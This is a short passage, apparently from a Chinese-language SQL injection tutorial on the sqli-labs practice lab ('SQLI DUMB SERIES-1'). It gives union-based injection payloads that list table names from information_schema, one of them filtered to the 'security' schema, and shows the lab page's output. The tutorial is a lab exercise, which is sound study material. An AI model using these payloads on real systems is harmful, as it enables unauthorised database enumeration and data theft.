 2 所需要表名信息在
数据库Information_schema→数据表tables→数据列table_name
id=0' union select 1,table_name,3 from information_schema.tables --+
3 过滤在security数据库中的表名，即table_schema为security的行
id=0' union select 1,table_name,3 from information_schema.tables where
table_schema='security' --+
ble_name,3 from information_schema.tables where table_schema='security' --+
新手上路 常用网址 京东商城
Welcome Dhakkan
Your Login name:emails
Your Password:3
SQLI DUMB SERIES-1